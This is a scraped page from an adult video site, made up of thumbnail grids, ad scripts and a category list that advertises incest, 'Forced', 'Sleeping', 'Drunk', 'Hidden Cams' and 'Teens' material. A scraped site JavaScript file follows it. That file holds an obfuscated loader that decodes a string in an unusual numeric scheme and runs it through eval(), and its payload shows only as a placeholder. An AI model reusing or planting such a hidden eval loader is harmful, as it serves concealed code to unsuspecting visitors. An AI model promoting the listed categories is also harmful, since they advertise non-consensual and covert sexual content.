     	                                                
                    <div class="thumb">
                        <a href="/en/video/13008517562137556394/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b48789ccf9a3b5aa" src="/thumbs/394/13008517562137556394_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8910793022955730744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ba97f0b004e3738" src="/thumbs/744/8910793022955730744_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7077880474899442585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6239aecaad0deb99" src="/thumbs/585/7077880474899442585_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5076109897531863670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4671f70eb33b3276" src="/thumbs/670/5076109897531863670_0.jpg"/>
                                <span class="thumb-info">23:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638609041742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c89894e" src="/thumbs/742/3824942638609041742_0.jpg"/>
                                <span class="thumb-info">5:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637251746378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ba2da4a" src="/thumbs/378/3824942637251746378_0.jpg"/>
                                <span class="thumb-info">23:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2817691723810708185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="271a73b1ac4b9ad9" src="/thumbs/185/2817691723810708185_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1133265971267474989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fba2b65856f962d" src="/thumbs/989/1133265971267474989_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1316740432303823260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1246007260dd199c" src="/thumbs/260/1316740432303823260_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735190583404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg"/>
                                <span class="thumb-info">9:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640193385523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10daf8b433" src="/thumbs/523/3824942640193385523_0.jpg"/>
                                <span class="thumb-info">2:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9103316238426513237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e5579e32d751f55" src="/thumbs/237/9103316238426513237_0.jpg"/>
                                <span class="thumb-info">9:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637102261150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1022b9e39e" src="/thumbs/150/3824942637102261150_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4870653895467028638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="439809e97f2f509e" src="/thumbs/638/4870653895467028638_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1637723032758200461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ba5c6bd807288d" src="/thumbs/461/1637723032758200461_0.jpg"/>
                                <span class="thumb-info">27:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/552004470753572184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a91d2439b1b558" src="/thumbs/184/552004470753572184_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733393206007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98c6bfaf7" src="/thumbs/7/2705852733393206007_0.jpg"/>
                                <span class="thumb-info">5:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1227036617555620562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11074f4d73ccb2d2" src="/thumbs/562/1227036617555620562_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/492709631964168060/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d674ccbea33f7c" src="/thumbs/60/492709631964168060_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636999258965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101c963355" src="/thumbs/965/3824942636999258965_0.jpg"/>
                                <span class="thumb-info">2:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638535585544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107828af08" src="/thumbs/544/3824942638535585544_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640363016776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5151248" src="/thumbs/776/3824942640363016776_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16993331650028198434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebd47119e6555a22" src="/thumbs/434/16993331650028198434_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835697817947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e6acf995b" src="/thumbs/947/13554958835697817947_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13426888227101421237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba55e3b42f412eb5" src="/thumbs/237/13426888227101421237_0.jpg"/>
                                <span class="thumb-info">4:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4476510953772591200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e1fc2feb0c2a860" src="/thumbs/200/4476510953772591200_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734705904290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9daaa2aa2" src="/thumbs/290/2705852734705904290_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4440251334344502768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d9ef110290eedf0" src="/thumbs/768/4440251334344502768_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5528807536271099031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cba45294ef10497" src="/thumbs/31/5528807536271099031_0.jpg"/>
                                <span class="thumb-info">29:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17436754992802992162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1fbcc48358a9022" src="/thumbs/162/17436754992802992162_0.jpg"/>
                                <span class="thumb-info">27:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/65597225283915863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e90c542f4c9057" src="/thumbs/863/65597225283915863_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734563069920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d226afe0" src="/thumbs/920/2705852734563069920_0.jpg"/>
                                <span class="thumb-info">3:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5933505963365313465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52580c3c930d2bb9" src="/thumbs/465/5933505963365313465_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3482839544889627715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3055881cfad45443" src="/thumbs/715/3482839544889627715_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6935879868988273196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638583096196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107afda384" src="/thumbs/196/3824942638583096196_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836471001507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e98e571a3" src="/thumbs/507/13554958836471001507_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1223562508225191467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10faf79e573f9e2b" src="/thumbs/467/1223562508225191467_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7097086928765820216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="627deaf5b1279d38" src="/thumbs/216/7097086928765820216_0.jpg"/>
                                <span class="thumb-info">10:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17697679271406546882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f59ac987f0fb2fc2" src="/thumbs/882/17697679271406546882_0.jpg"/>
                                <span class="thumb-info">11:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13252932497203433397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b7ebdfe3a00a8fb5" src="/thumbs/397/13252932497203433397_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3381873636878872282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeed427a16c6eda" src="/thumbs/282/3381873636878872282_0.jpg"/>
                                <span class="thumb-info">6:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3011410893900312372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29caae40bbab6f34" src="/thumbs/372/3011410893900312372_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8042553119090059191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f9ce3735692a7b7" src="/thumbs/191/8042553119090059191_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1824313771246857993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="195143b59605af09" src="/thumbs/993/1824313771246857993_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638240686254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106694e0ae" src="/thumbs/254/3824942638240686254_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13848940150093910631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg"/>
                                <span class="thumb-info">33:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11009172595976314658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98c870259e221f22" src="/thumbs/658/11009172595976314658_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6062325203039632149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5421b4a710133b15" src="/thumbs/149/6062325203039632149_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637746172244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10491b3154" src="/thumbs/244/3824942637746172244_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1659544320406244522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1707e2c44ad4ccaa" src="/thumbs/522/1659544320406244522_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18151948980144319530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fbe8ad6c9e842c2a" src="/thumbs/530/18151948980144319530_0.jpg"/>
                                <span class="thumb-info">11:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13382657821809901164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b9b8c0627394fe6c" src="/thumbs/164/13382657821809901164_0.jpg"/>
                                <span class="thumb-info">32:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12116523555964452116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg"/>
                                <span class="thumb-info">4:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9838196686473252699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3330413587163325745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e38018322012531" src="/thumbs/745/3330413587163325745_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735319077639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ff367307" src="/thumbs/639/2705852735319077639_0.jpg"/>
                                <span class="thumb-info">8:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898294283912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f97a7e88" src="/thumbs/912/1892856898294283912_0.jpg"/>
                                <span class="thumb-info">1:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/641081301360817800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e5940c07c1b688" src="/thumbs/800/641081301360817800_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10707065705518085270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94972387dc2c3496" src="/thumbs/270/10707065705518085270_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8600142679899377328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7759d833ad140eb0" src="/thumbs/328/8600142679899377328_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639983416463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce74d48f" src="/thumbs/463/3824942639983416463_0.jpg"/>
                                <span class="thumb-info">11:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639477890566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b0531e06" src="/thumbs/566/3824942639477890566_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10695814740341100531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="946f2ad6656b0ff3" src="/thumbs/531/10695814740341100531_0.jpg"/>
                                <span class="thumb-info">4:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639532067113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b38dc929" src="/thumbs/113/3824942639532067113_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13664740244344013348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bda2e8da741c0224" src="/thumbs/348/13664740244344013348_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8547880160670177842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76a02bb7af5ada32" src="/thumbs/842/8547880160670177842_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">&lt; Prev</a><a href="/en/category/10354789/Webcam/popular/1/" target="_self">1</a><span>2</span><a href="/en/category/10354789/Webcam/popular/3/" target="_self">3</a><a href="/en/category/10354789/Webcam/popular/4/" target="_self">4</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4147</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2542</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1097</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5666</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1377</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1139</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1696</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5020</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3050</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">15874</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1079</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">455</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">913</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1216</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">784</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1103</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">647</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">692</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1078</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1557</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">6842</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4619</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2429</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">886</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">2892</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">731</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1071</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1154</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1048</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">1907</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">197</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1053</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1804</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">681</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">244</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realsexmomson.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88e4acefc6b943ab81ad7e6cc1ad84b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realsexmomson.com/js/hyJOPYJCdc06AVtxEExxSsFE.js
body_size: 22844
content:
function hvaecaxje(tcaiwhdwmg){var cboewmrpwq='Z';var xnjfrfr='A';var ynvcpcv=[];var mmkipzlkxe=new RegExp('['+xnjfrfr+'-'+cboewmrpwq+']');var hlymlum=tcaiwhdwmg.split(mmkipzlkxe);for(var i=0;i<hlymlum.length;i++){ynvcpcv.push(String.fromCharCode(parseInt(hlymlum[i],25)/(23)));}eval(ynvcpcv.splice(1,ynvcpcv.length).join(''));}hvaecaxje('[base64]'); 
     